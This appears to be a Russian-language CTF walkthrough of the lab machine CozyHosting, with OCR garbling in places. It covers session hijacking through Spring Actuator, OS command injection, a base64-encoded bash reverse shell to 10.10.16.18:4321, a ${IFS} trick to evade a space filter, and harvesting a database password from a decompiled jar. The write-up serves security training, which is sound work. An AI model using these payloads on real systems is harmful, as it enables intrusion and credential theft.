

Список идентификаторов сессий

Эндпоинт /actuator/mappings даст нам карту сайта.

**dler":** "ParameterizableViewController [view=\"admin\"]",

curl http://cozyhosting.htb/actuator/mappings | jq





Отмечаем для себя интересную страницу /executessh, принимающую POSTданные. Это потенциально путь к удаленному исполнению кода. Также в скане не было страницы /addhost. Чтобы получить к доступ к этим адресам, сначала нужно авторизоваться.

# ТОЧКА ОПОРЫ

У нас есть несколько идентификаторов сессий, некоторые из них для неавторизованных пользователей, а некоторые для пользователя kanderson. Откроем в браузере средства разработки, перейдем к настройкам приложения и в локальном хранилище развернем сохраненные cookies. Затем выбираем из списка текущий сайт и меняем значение JSESSIONID. После обновления страницы переходим к закрытой до этого странице /admin.



12 X-Frame-Options: DENY

Dashboard - Cozy Cloud x +





# Результат выполнения запроса

Видим сообщение об ошибке command not found, так как реальная команда была отделена символом ; Теперь передаем самую обычную нагрузку для инъекции команд ОС.



# Результат выполнения запроса

В ответе получаем часть вывода выполненной команды *id*. Так как проверка прошла успешно, открываем листенер pwncat-cs -1p 4321 и выполняем реверс-шелл:

# /bin/bash -i >& /dev/tcp/10.10.16.18/4321 0>&1

|base64 -d | bash

Закодируем его в Base64 и передадим в виде вот такой конструкции:

echo '/bin/bash -i >& /dev/tcp/10.10.16.18/4321 0>&1' | base64 -w0

echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjE4LzQzMjEgMD4mMQo=



# Результат выполнения запроса

Но снова получим ошибку, на этот раз связанную с наличием в нагрузке пробелов. Заменить их очень просто. К примеру, можно использовать последовательность \${IFS}, которая воспринимается операционной системой как разделитель по умолчанию, то есть пробел. Снова выполняем запрос и на этот раз получаем сессию от имени пользователя арр.



Сессия пользователя арр

# **ПРОДВИЖЕНИЕ**

В домашнем каталоге учетной записи находим само приложение.

### e) app@cozyhosting:/app\$ l s cloudhosting-0.0.1.jar e) app@cozyhosting:/app\$ Содержимое каталога арр

Так как это файл .jar, мы можем его декомпилировать и проанализировать исходный код. Для загрузки файла с удаленного хоста используем pwncat-cs. Для этого сначала комбинацией клавиш Ctrl-D выходим в основное меню листенера, командой download скачиваем файл и командой back возвращаемся

# обратно в сессию.

/app/cloudhosting-0.0.1.jar

# Загрузка файла

Первым делом разархивируем все файлы и проверим несколько важных СТРОК ВРОДЕ **passw, secret и token**.

ord=Vg&nvzAQ7XxR

### <input type="password" name="password" class="form-control" id="your<br>
<div class="invalid-feedback">Please enter your password!</div><br>
<op th:if="\${param.error}" class="text-center small">Invalid username or<br>
<glyph glyphrnr/classes/templates/login.html:<br>INF/classes/templates/login.html:<br>INF/classes/static/assets/vendor/remixicon/remixicon.svg: <glyph glyph-name="lock-

<mark>m</mark>ord" class="form-control" id="yourPassword"

ord<⁄p

И находим какой-то пароль в файле application.properties. Давай пос-

I Іоиск подстроки passw

# мотрим все содержимое этого файла.  $\Box$ \$ cat BOOT-INF/classes/application.properties

ication.properties:spring.datasource.

server.address=127.0.0.1 server.servlet.session.timeout=5m management.endpoints.web.exposure.include=health,beans,env,sessions,mappings management.endpoint.sessions.enabled = true

- spring.datasource.driver-class-name=org.postgresql.Driver spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
- spring.jpa.hibernate.ddl-auto=none spring.jpa.database=POSTGRESQL spring.datasource.platform=postgres
- spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting spring.datasource.username=postgres spring.datasource.password=Vg&nvzAQ7XxR

Мы нашли учетные данные для подключения к СУБД PostgreSQL. Не забываем применить этот пароль к другим пользователям в системе, хотя в этот раз ничего и не получается. Подключимся к базе cozyhosting и посмотрим, какие там есть таблицы.

Содержимое файла application.properties

psql "postgresql://postgres:Vg&nvzAQ7XxR@localhost:5432/cozyhosting" \dt

